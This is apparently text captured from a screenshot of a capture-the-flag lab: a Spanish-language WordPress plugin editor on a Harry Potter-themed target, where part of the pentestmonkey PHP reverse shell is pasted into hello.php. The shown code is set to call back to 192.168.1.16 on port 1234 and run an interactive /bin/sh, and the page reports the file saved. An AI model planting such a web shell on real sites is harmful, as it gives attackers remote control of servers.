 192.168.1.68/DiagonAlley/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Sel
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Daily Prophet 5 0 Añadir Hola, Draco
Plugins
Plugins instalados
Añadir nuevo
Editor de plugins
Usuarios
Herramientas
Ajustes
Cerrar menú
Contenido del archivo seleccionado:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.16';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
Archivos del plugin
hello.php
Documentación: Nombre de la función… Buscar
Advertencia: No se recomienda hacer cambios en los plugins activos.
Archivo editado correctamente.
Actualizar archivo